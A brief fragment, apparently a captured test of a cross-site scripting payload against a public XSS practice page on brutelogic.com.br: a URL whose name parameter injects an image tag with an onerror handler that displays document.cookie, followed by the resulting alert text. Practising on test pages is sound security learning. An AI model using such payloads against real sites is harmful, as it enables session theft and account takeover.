 brutelogic.com.br/tests/sinks.html?name=dattu18BCN7081<img%20src=x%20onerror=alert(document.cookie)>
brutelogic.com.br says
CN7081!
OK